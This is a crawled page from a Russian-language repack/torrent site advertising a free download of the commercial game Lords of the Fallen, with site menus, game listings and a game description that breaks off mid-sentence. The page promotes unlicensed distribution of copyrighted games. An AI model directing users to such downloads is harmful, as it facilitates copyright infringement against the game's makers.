

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://repack-byrutor.org/3157-the-lords-of-the-fallen.html
body_size: 14968
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
   <meta charset="utf-8">
<title>Скачать Lords of the Fallen (последняя версия) на ПК торрент бесплатно</title>
<meta name="description" content="На данной странице вы можете скачать бесплатно игру Lords of the Fallen через торрент на ПК самой последней версии">
<meta name="keywords" content="Lords of the Fallen, скачать, торрент, бесплатно, на ПК, на компьютер, последняя версия">
<meta property="og:site_name" content="Скачать торрент игры на ПК бесплатно | ByRutor">
<meta property="og:type" content="article">
<meta property="og:title" content="Lords of the Fallen">
<meta property="og:url" content="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html">
<meta property="og:description" content="Lords Of The Fallen — это игровой проект, который позволит каждому желающему пользователю с головой погрузиться в невероятную историю, а также взять на себя роль действительно храброго воина, который ступил на землю для положения конца Божественной тирании. В качестве главного персонажа выступает">
<link rel="search" type="application/opensearchdescription+xml" href="https://repack-byrutor.org/index.php?do=opensearch" title="Скачать торрент игры на ПК бесплатно | ByRutor">
<link rel="canonical" href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html">
<link rel="alternate" type="application/rss+xml" title="Скачать торрент игры на ПК бесплатно | ByRutor" href="https://repack-byrutor.org/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=63595" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=63595"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=63595" defer></script>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="shortcut icon" href="/templates/Repack-Byrutor/images/favicon.png" type="image/x-icon">
   <link rel="apple-touch-icon" href="/templates/Repack-Byrutor/images/favicon.png">
   <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;600;700;800;900&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/engine.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/components.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/jquery.readall.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/dropdown.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/owl.carousel.min.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/remixicon.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/style.css?=1">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/media.css">
   <link rel="stylesheet" href="/templates/Repack-Byrutor/css/common.css">
   <!--[if lt IE 9]>
      <script src="/templates/Repack-Byrutor/js/html5shiv.min.js"></script>
      <script src="/templates/Repack-Byrutor/js/respond.min.js"></script>
   <![endif]-->
   
</head>

<body>

   <div class="st_container">
      <!-- header -->
      <div class="header">
         <div class="header_top">
   <!-- logo -->
   <div class="logo">
      <a href="/">Repack-Byrutor<span>.org</span></a>
   </div>
   <!--/ logo -->

   <!-- mobile buttons -->
   <span class="mob_nav">
      <button class="mob_top"><i class="ri-menu-line"></i></button>
      <button class="mob_aside"><i class="ri-menu-unfold-line"></i></button>
   </span>
   <!--/ mobile buttons -->

   <!-- nav -->
   <div class="nav_top">

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Вид геймплея <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
                <li><a href="/vr/">Игры для VR</a></li>
               <li><a href="/side-view/">Вид сбоку</a></li>
               <li><a href="/view-from-above/">Вид сверху</a></li>
               <li><a href="/2d-games/">Игры в 2D</a></li>
               <li><a href="/tag-razdelenie-ekrana/">Раздельный экран</a></li>
               <li><a href="/1st-person/">Вид от 1-го лица</a></li>
               <li><a href="/3rd-person/">Вид от 3-го лица</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Репаки от <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/repack-by-xatab/">Хатаб</a></li>
               <li><a href="/repack-by-mechanics/">R.G. Механики</a></li>
                <li><a href="/repack-by-igruha/">Торрент-Игруха</a></li>
               <li><a href="/repack-by-fitgirl/">FitGirl</a></li>
               <li><a href="/repack-by-catalyst/">Catalyst</a></li>
               <li><a href="/repack-by-chovka/">Chovka</a></li>
                <li><a href="/repack-by-qoob/">Qoob</a></li>
            </ul>
         </div>
      </div>

      <div class="dropdown menu">
         <button type="button" data-toggle="dropdown">
            Разработчики <i class="ri-arrow-down-s-line"></i>
         </button>
         <div class="dropdown-menu">
            <ul>
               <li><a href="/games-from-ubisoft/">Ubisoft</a></li>
               <li><a href="/games-from-bethesda/">Bethesda</a></li>
               <li><a href="/games-from-2k/">2K</a></li>
                <li><a href="/games-from-valve/">Valve</a></li>
                <li><a href="/games-from-bioware/">BioWare</a></li>
                <li><a href="/games-from-electronic-arts/">Electronic Arts</a></li>
                <li><a href="/from-rockstar-games/">Rockstar Games</a></li>
               <li><a href="/games-from-cd-projekt-red/">CD PROJEKT RED</a></li>
               <li><a href="/from-telltale-games/">Telltale Games</a></li>
                <li><a href="/games-from-id-software/">id Software</a></li>
               <li><a href="/games-from-capcom/">Capcom</a></li>
               <li><a href="/games-from-square-enix/">Square Enix</a></li>
            </ul>
         </div>
      </div>

   </div>
   <!--/ nav -->

   <!-- user panel -->
   


<div class="user_panel">
   <button type="button" data-modal-trigger="trigger-1"><img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">Авторизация</button>
</div>
<div class="modal" data-modal="trigger-1">
   <div class="content-wrapper">
      <button class="close"></button>
      <div class="modal_content">
         <div class="modal_head">Авторизация</div>
         <div class="modal_body">
            <div class="avatar_modal">
               <img src="/templates/Repack-Byrutor/dleimages/noavatar.png" alt="">
            </div>
            <form class="login_form" method="post">
               <ul>
                  <li>
                     <input placeholder="Логин:" type="text" name="login_name" id="login_name" class="wide">
                  </li>
                  <li>
                     <input placeholder="Пароль:" type="password" name="login_password" id="login_password" class="wide">
                  </li>
               </ul>
               <input name="login" type="hidden" id="login" value="submit">
               <div class="login_form__foot">
                  <a href="https://repack-byrutor.org/index.php?do=register">Регистрация</a>
                  <a href="https://repack-byrutor.org/index.php?do=lostpassword">Забыли пароль?</a>
               </div>
               <div class="btn_content">
                  <button class="login" onclick="submit();" type="submit">
                     Войти в аккаунт
                  </button>
               </div>
            </form>
         </div>
      </div>
   </div>
</div>

   <!--/ user panel -->
</div>

<div class="header_bottom">
   <!-- search -->
   <div class="search">
      <form method="post" name="searchform" action="">
         <input id="story" name="story" type="search" placeholder="Поиск по сайту ...">
         <input type="hidden" name="do" value="search">
         <input type="hidden" name="subaction" value="search">
         <button type="submit">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
               <path
                  d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z" />
            </svg>
         </button>
      </form>
   </div>
   <!--/ search -->
</div>

         <!-- carousel -->
         <div class="carousel_section">

   <h2 class="section_name">
      <!-- icon -->
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
         <path fill="none" d="M0 0h24v24H0z" />
         <path d="M12 23a7.5 7.5 0 0 0 7.5-7.5c0-.866-.23-1.697-.5-2.47-1.667 1.647-2.933 2.47-3.8 2.47 3.995-7 1.8-10-4.2-14 .5 5-2.796 7.274-4.138 8.537A7.5 7.5 0 0 0 12 23zm.71-17.765c3.241 2.75 3.257 4.887.753 9.274-.761 1.333.202 2.991 1.737 2.991.688 0 1.384-.2 2.119-.595a5.5 5.5 0 1 1-9.087-5.412c.126-.118.765-.685.793-.71.424-.38.773-.717 1.118-1.086 1.23-1.318 2.114-2.78 2.566-4.462z" />
      </svg>
      <!--/ icon -->
      Горячие новинки сайта
   </h2>

   <div id="carousel" class="owl-carousel">
      <div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/4301-dying-light-the-beast.html"><img src="/uploads/posts/2025-02/1740187971_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/4301-dying-light-the-beast.html">Dying Light: The Beast</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3914-inzoi.html"><img src="/uploads/posts/2024-03/1709250446_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3914-inzoi.html">inZOI</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3877-starrupture.html"><img src="/uploads/posts/2024-02/1709078758_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3877-starrupture.html">StarRupture</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3399-pacific-drive.html"><img src="/uploads/posts/2023-03/1679018798_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3399-pacific-drive.html">Pacific Drive</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3365-sins-of-a-solar-empire-2.html"><img src="/uploads/posts/2023-03/1678841752_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3365-sins-of-a-solar-empire-2.html">Sins of a Solar Empire 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2695-forever-skies.html"><img src="/uploads/posts/2022-02/1644920406_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2695-forever-skies.html">Forever Skies</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2926-core-keeper.html"><img src="/uploads/posts/2022-06/1655470396_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2926-core-keeper.html">Core Keeper</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/2698-warhammer-40000-space-marine-2.html"><img src="/uploads/posts/2024-09/1725664392_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/2698-warhammer-40000-space-marine-2.html">Warhammer 40000: Space Marine 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/1868-frostpunk-2.html"><img src="/uploads/posts/2024-04/1713392340_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/1868-frostpunk-2.html">Frostpunk 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3153-luto.html"><img src="/uploads/posts/2022-12/1670206657_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3153-luto.html">Luto</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html"><img src="/uploads/posts/2023-10/1697333894_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3157-the-lords-of-the-fallen.html">Lords of the Fallen</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3846-titan-quest-2.html"><img src="/uploads/posts/2024-02/1708908395_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3846-titan-quest-2.html">Titan Quest 2</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3331-silent-hill-f.html"><img src="/uploads/posts/2025-09/1758668794_11.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3331-silent-hill-f.html">Silent Hill F</a></h5>
</div><div class="item">
   <div class="carousel_poster">
      <a href="https://repack-byrutor.org/3583-cities-skylines-2.html"><img src="/uploads/posts/2023-11/1700962017_1.jpg" alt=""></a>
   </div>
   <h5 class="item_title"><a href="https://repack-byrutor.org/3583-cities-skylines-2.html">Cities: Skylines 2</a></h5>
</div>
   </div>

</div>
         <!--/ carousel -->
      </div>
      <!--/ header -->

      <div class="wrap">
         <!-- aside -->
         <div class="aside">
   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ЖАНРУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_menu">
            <li><a href="/new-games/">Горячие новинки</a></li>
            <li><a href="/online-games/">Онлайн игры</a></li>
            <li><a href="/multiplayer/">Мультиплеер</a></li>
            <li><a href="/game-rus/">На русском языке</a></li>
            <li><a href="/retro/">Ретро</a></li>
            <li><a href="/arcade/">Аркады</a></li>
            <li><a href="/anime/">Аниме</a></li>
            <li><a href="/indi/">Инди</a></li>
            <li><a href="/action/">Экшен</a></li>
            <li><a href="/shooter/">Шутеры</a></li>
            <li><a href="/rpg/">RPG</a></li>
            <li><a href="/racing/">Гонки</a></li>
            <li><a href="/stealth/">Стелс</a></li>
            <li><a href="/horror/">Хорроры</a></li>
            <li><a href="/quest/">Квесты</a></li>
            <li><a href="/fight/">Файтинги</a></li>
            <li><a href="/sport/">Спорт</a></li>
            <li><a href="/logic/">Логические</a></li>
            <li><a href="/strategy/">Стратегии</a></li>
            <li><a href="/simulator/">Симуляторы</a></li>
            <li><a href="/adventure/">Приключения</a></li>
            <li><a href="/platformer/">Платформеры</a></li>
            <li><a href="/cyberpunk/">Киберпанк</a></li>
             <li><a href="/tag-detektiv/">Детективы</a></li>
             <li><a href="/tactics/">Тактика</a></li>
             <li><a href="/tag-tri-v-riad/">Три в ряд</a></li>
             <li><a href="/puzzle/">Головоломки</a></li>
             <li><a href="/roguelike/">Рогалики</a></li>
             <li><a href="/slasher/">Слэшер</a></li>
             <li><a href="/tag-vestern/">Вестерн</a></li>
             <li><a href="/tag-ranner/">Раннеры</a></li>
             <li><a href="/fantasy/">Фэнтези</a></li>
            <li><a href="/survival-game/">Игры на выживание</a></li>
            <li><a href="/build-games/">Строительство</a></li>
            <li><a href="/economic-games/">Экономические</a></li>
            <li><a href="/sandbox-games/">Песочницы</a></li>
            <li><a href="/krafting/">Крафтинг</a></li>
            <li><a href="/pixel-games/">Пиксельные</a></li>
            <li><a href="/kids-game/">Детские игры</a></li>
            <li><a href="/old-game/">Старые игры</a></li>
            <li><a href="/early-access/">Ранний доступ</a></li>
            <li><a href="/full-version/">Полная версия</a></li>
            <li><a href="/dlya-slabyh-pk/">Игры для слабых ПК</a></li>
            <li><a href="/ozhidaemye_igry/">Ожидаемые игры</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         ИГРЫ <span>ПО ГОДУ</span>
      </div>
      <div class="aside_content">
         <ul class="cat_year">
             <li><a href="/1990-god/">1990</a></li>
             <li><a href="/1991-god/">1991</a></li>
             <li><a href="/1992-god/">1992</a></li>
             <li><a href="/1993-god/">1993</a></li>
             <li><a href="/1994-god/">1994</a></li>
             <li><a href="/1995-god/">1995</a></li>
             <li><a href="/1996-god/">1996</a></li>
             <li><a href="/1997-god/">1997</a></li>
             <li><a href="/1998-god/">1998</a></li>
             <li><a href="/1999-god/">1999</a></li>
            <li><a href="/2000-god/">2000</a></li>
            <li><a href="/2001-god/">2001</a></li>
            <li><a href="/2002-god/">2002</a></li>
            <li><a href="/2003-god/">2003</a></li>
            <li><a href="/2004-god/">2004</a></li>
            <li><a href="/2005-god/">2005</a></li>
            <li><a href="/2006-god/">2006</a></li>
            <li><a href="/2007-god/">2007</a></li>
            <li><a href="/2008-god/">2008</a></li>
            <li><a href="/2009-god/">2009</a></li>
            <li><a href="/2010-god/">2010</a></li>
            <li><a href="/2011-god/">2011</a></li>
            <li><a href="/2012-god/">2012</a></li>
            <li><a href="/2013-god/">2013</a></li>
            <li><a href="/2014-god/">2014</a></li>
            <li><a href="/2015-god/">2015</a></li>
            <li><a href="/2016-god/">2016</a></li>
            <li><a href="/2017-god/">2017</a></li>
            <li><a href="/2018-god/">2018</a></li>
            <li><a href="/2019-god/">2019</a></li>
            <li><a href="/2020-god/">2020</a></li>
            <li><a href="/2021-god/">2021</a></li>
             <li><a href="/2022-god/">2022</a></li>
             <li><a href="/2023-god/">2023</a></li>
             <li><a href="/2024-god/">2024</a></li>
             <li><a href="/2025-god/">2025</a></li>
             <li><a href="/2026-god/">2026</a></li>
         </ul>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>метки</span>
      </div>
      <div class="aside_content">
         <div class="nav_sctag">
            <ul>
                <li><a href="/farm-games/">Про ферму</a></li>
                <li><a href="/zombie-games/">Про зомби</a></li>
                <li><a href="/tag-drakony/">Про драконов</a></li>
                <li><a href="/tag-dinozavry/">Про динозавров</a></li>
                <li><a href="/tag-po-komiksu/">По комиксам</a></li>
                <li><a href="/hunting-games/">Про охоту</a></li>
                <li><a href="/pirates-games/">Про пиратов</a></li>
                <li><a href="/tag-parkur/">Про паркур</a></li>
                <li><a href="/superheroes-games/">Про супергероев</a></li>
                <li><a href="/srednevekove/">Про средневековье</a></li>
                <li><a href="/postapokalipsis/">Про пост-апокалипсис</a></li>
                <li><a href="/tag-inoplanetiane/">Про инопланетян</a></li>
                <li><a href="/tag-poezda/">Про поезда</a></li>
                <li><a href="/tag-polety/">Про самолёты</a></li>
                <li><a href="/tag-morskie-boi/">Про корабли</a></li>
                <li><a href="/football/">Про футбол</a></li>
                <li><a href="/tag-nindzia/">Про Ниндзя</a></li>
                <li><a href="/tag-rybalka/">Про рыбалку</a></li>
                <li><a href="/tag-vampiry/">Про вампиров</a></li>
                <li><a href="/tag-sniper/">Про снайперов</a></li>
                <li><a href="/tag-magiia/">Про магию</a></li>
                <li><a href="/tag-demony/">Про демонов</a></li>
                <li><a href="/dungeons-games/">Про подземелья</a></li>
                <li><a href="/cosmos-games/">Про космос</a></li>
                <li><a href="/tag-vozhdenie/">Про вождение</a></li>
               <li><a href="/tag-bezdorozhe/">Про бездорожье</a></li>
               <li><a href="/psihologicheskij-horror/">Психологический хоррор</a></li>
                <li><a href="/horror-na-vyzhivanie/">Хоррор на выживание</a></li>
                <li><a href="/tag-kriminal/">Криминал</a></li>
                <li><a href="/tag-rassledovanie/">Расследование</a></li>
                <li><a href="/tag-issledovanie/">Исследование</a></li>
                <li><a href="/tag-taina/">Тайна</a></li>
                <li><a href="/grand-strategy/">Глобальные стратегии</a></li>
                <li><a href="/tag-poshagovye-strategy/">Пошаговые стратегии</a></li>
                <li><a href="/real-time-strategy/">Стратегии в реальном времени</a></li>
                <li><a href="/gradostroitelnyj-simuljator/">Градостроительный симулятор</a></li>
                <li><a href="/tag-muzyka/">Музыкальные</a></li>
                <li><a href="/games-with-a-gamepad/">Для геймпада</a></li>
                <li><a href="/tag-kastomizatsiia-personazha/">Кастомизация персонажа</a></li>
                <li><a href="/war-games/">Военные</a></li>
                <li><a href="/tag-pervaia-mirovaia-voina/">Первая мировая война</a></li>
                <li><a href="/tag-vtoraia-mirovaia-voina/">Вторая мировая война</a></li>
                <li><a href="/tag-kartochnaia-igra/">Карточные игры</a></li>
                <li><a href="/tag-nastolnaia-igra/">Настольные игры</a></li>
                <li><a href="/tag-stimpank/">Стимпанк</a></li>
                <li><a href="/tag-budushchee/">Про будущее</a></li>
                <li><a href="/tag-fizika/">С хорошей физикой</a></li>
                <li><a href="/tag-realizm/">Реализм</a></li>
                <li><a href="/tag-stroitelstvo-bazy/">Строительство базы</a></li>
                <li><a href="/tag-menedzhment/">Менеджмент</a></li>
                <li><a href="/cosmos-simulator/">Космические симуляторы</a></li>
                <li><a href="/open-world/">Открытый мир</a></li>
                <li><a href="/tower-defense/">Tower Defense</a></li>
                <li><a href="/tag-atmosfera/">Атмосфера</a></li>
                <li><a href="/epic-games/">Эпичные</a></li>
                <li><a href="/tag-mrachnaia/">Мрачные</a></li>
                <li><a href="/tag-klassika/">Классика</a></li>
                <li><a href="/tag-poisk-predmetov/">Поиск предметов</a></li>
                <li><a href="/tag-slozhnaja/">Сложный геймплей</a></li>
                <li><a href="/tag-dlia-vsei-semi/">Для всей семьи</a></li>
                <li><a href="/tag-rasslabliaiushchaia/">Расслабляющие</a></li>
                <li><a href="/tag-multfilm/">По мультфильмам</a></li>
                <li><a href="/tag-zatiagivaiushchaia/">Затягивающие</a></li>
                <li><a href="/tag-smeshnaia/">Смешные</a></li>
                <li><a href="/tag-razrusheniia/">С разрушениями</a></li>
                <li><a href="/tag-izometriia/">Изометрические</a></li>
                <li><a href="/tag-nauka/">Научные</a></li>
                <li><a href="/point-and-click/">Point and click</a></li>
                <li><a href="/tag-korotkaia/">Короткие</a></li>
                <li><a href="/tag-remeik/">Ремейки игр</a></li>
                <li><a href="/tag-blood/">Кровавые</a></li>
                <li><a href="/tag-tsvetastaia/">Цветастые</a></li>
                <li><a href="/games_two/">Для двоих</a></li>
                <li><a href="/tag-dlia-neskolkikh-igrokov/">Для нескольких игроков</a></li>
                <li><a href="/games-for-32-bit-system/">Для 32 битных систем</a></li>
                <li><a href="/games-for-64-bit-system/">Для 64 битных систем</a></li>
                <li><a href="/dlya-ochen-slabyh-pk/">Для очень слабых ПК</a></li>
                <li><a href="/moba/">MOBA</a></li>
                <li><a href="/mmorpg/">MMORPG</a></li>
            </ul>
         </div>
      </div>
   </div>

   <div class="aside_block">
      <div class="aside_section_title">
         Популярные <span>игры</span>
      </div>
      <div class="aside_content">
         <ul class="popular_aside">
         <li>
   <a href="https://repack-byrutor.org/1862-forza-horizon-5.html">
      <img src="/uploads/posts/2021-09/1633035283_1.jpg" alt="">
      <h4>Forza Horizon 5</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/495-elden-ring.html">
      <img src="/uploads/posts/2022-02/1645958322_1.jpg" alt="">
      <h4>Elden Ring</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/197-jemuljator-igr-dendi-1197-igr.html">
      <img src="/uploads/posts/2021-05/1620052860_1.jpg" alt="">
      <h4>Эмулятор игр Денди [1197 игр]</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1454-mount-amp-blade-2-bannerlord.html">
      <img src="/uploads/posts/2021-08/1629552909_1.jpg" alt="">
      <h4>Mount &amp; Blade 2: Bannerlord</h4>
   </a>
</li>
         </ul>
      </div>
   </div>

</div>
         <!--/ aside -->

         <div class="content_body block">
            

































            
            <div id='dle-content'><!-- fullstory -->
<div class="fullstory">

   <h1 class="section_name">
      
      Lords of the Fallen скачать торрент</h1>

   <div class="full_top">
      <div class="poster">
         <img src="/uploads/posts/2023-10/1697333894_1.jpg" alt="Lords of the Fallen">
      </div>
      <div class="info_item">
         <ul>
            <li><b>Дата публикации:</b><span>19.12.2025 - 10:49</span></li>
            <li><b>Размер игры:</b><span>45Гб</span></li>
            <li><b>Игру добавил:</b><span><a onclick="ShowProfile('%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80', 'https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/', '0'); return false;" href="https://repack-byrutor.org/user/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80/">Администратор</a></span></li>
            <li><b>Просмотры:</b><span>81 575 просмотров</span></li>
            <li><b>Комментарии:</b><span>0 комментариев</span></li>
         </ul>
         <div class="info_item_bottom">
            
            <div class="rating_block">
               <div id='ratig-layer-3157'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3157'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3157'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3157'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3157'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3157'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Lords of the Fallen"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="17"><meta itemprop="ratingValue" content="4"><meta itemprop="bestRating" content="5">
	</div>
</div>
            </div>
            
            <div class="social">
               <script src="https://yastatic.net/share2/share.js"></script>
               <div class="ya-share2" data-curtain data-size="s" data-limit="6"
                  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype,tumblr,evernote,linkedin,lj,blogger,delicious,digg,reddit,pocket,qzone,renren,sinaWeibo,surfingbird,tencentWeibo">
               </div>
            </div>
         </div>
         <div class="info_update">Обновлено до 2.5.204 (Build 21166504)</div>
      </div>
   </div>

   <div class="description_content">
      <div class="description">
         <b>Lords Of The Fallen</b> — это игровой проект, который позволит каждому желающему пользователю с головой погрузиться в невероятную историю, а также взять на себя роль действительно храброго воина, который ступил на землю для положения конца Божественной тирании. В качестве главного персонажа выступает действительно выносливый и очень сильный воин по имени Харким.<br><br>Он когда-то давно был изгнан из человеческого общества из-за всех грехов, которые он совершил. У мужчины имеются руны на лице, которые символизируют напоминание о том, что он сделал за всю свою жизнь. Уже в течение тысячи лет человечество живет после падения тиранического правления Бога.<br><br>Однако сподвижники решили активизироваться и отомстить за свержение своего короля. Они сделают абсолютно все, чтобы принести в игровую вселенную смуту, страдание и боль. Перед пользователем появится достаточно серьезное задание — защитить человечество, уничтожить зло, а также вернуть спокойствие во вселенную.<br><br>Игровой проект предоставляет пользователям действительно очень высокую динамику игрового экшен слэшера. То есть пользователь всегда будет находиться в самом центре игровых событий и все время сражаться. Сражения выглядят по-настоящему зрелищно и эпически. Огромное разнообразие специальных способностей будут иметь уникальные визуальные эффекты, что дарует еще больше красоты игровому процессу. Скачать игру Lords Of The Fallen торрент бесплатно можно будет на нашем сайте в 2023 году.<br><br>Также отдельно стоит выделить графическую часть данной 